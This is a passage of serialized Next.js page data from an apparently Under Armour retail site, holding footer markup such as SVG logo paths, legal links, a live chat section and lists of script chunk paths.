no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L25\",\"$L26\",\"$L27\",\"$L28\",\"$L29\",\"$L2a\",\"$L2b\"]}]}],\"$L2c\",\"$L2d\"]}],\"$L2e\",\"$L2f\"]}]\n"])</script><script>self.__next_f.push([1,"30:I[946917,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n31:I[914079,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n33:I[43273,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n39:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/st"])</script><script>self.__next_f.push([1,"atic/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"consentCookieLink\"]\n3a:I[707478,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"AppDetails\"]\n3b:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3c:I[178474,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ChallengeContainer\"]\n25:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952"])</script><script>self.__next_f.push([1," 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n26:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}]\n27:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n29:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n2a:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2b:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n32:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"2c:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L30\",null,{}],[\"$\",\"$L31\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$32\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L33\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L34\"]}],\"$L35\"]}],\"$L36\",\"$L37\",\"$L38\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2d:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$39\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L3a\",null,{}]]}]\n2e:[\"$\",\"$L3b\",null,{}]\n2f:[\"$\",\"$L3c\",null,{}]\n"])</script><script>self.__next_f.push([1,"3d:I[103265,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"LocaleLink\"]\n3e:I[237594,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_